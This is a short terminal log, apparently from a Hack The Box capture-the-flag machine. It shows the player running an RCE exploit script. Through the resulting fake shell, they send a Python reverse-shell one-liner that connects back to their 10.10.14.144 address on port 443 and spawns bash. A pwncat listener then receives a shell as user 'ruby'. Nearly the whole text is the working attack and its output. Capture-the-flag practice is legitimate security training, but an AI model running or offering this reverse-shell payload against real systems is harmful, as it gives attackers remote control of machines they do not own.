 (JavaliMZ Lenovo)-[~/CTF/HTB/exploits]-[ v3.10.9]➡ ip
lo UNKNOWN 127.0.0.1
eth0 UP 172.27.131.12
tun0 UNKNOWN 10.10.14.144
(JavaliMZ Lenovo)-[~/CTF/HTB/exploits]-[ v3.10.9]➡ python RCE.py
[fAkeSh3ll ~] > python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.144",443));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.du
p2(s.fileno(),2);import pty; pty.spawn("/bin/bash")'
(JavaliMZ Lenovo)-[~/CTF/HTB]-[⏱1m32s ]➡ pwncat -l 443
bash: cannot set terminal process group (679): Inappropriate ioctl for device
bash: no job control in this shell
ruby@precious:/var/www/pdfapp$ whoami
whoami
ruby
ruby@precious:/var/www/pdfapp$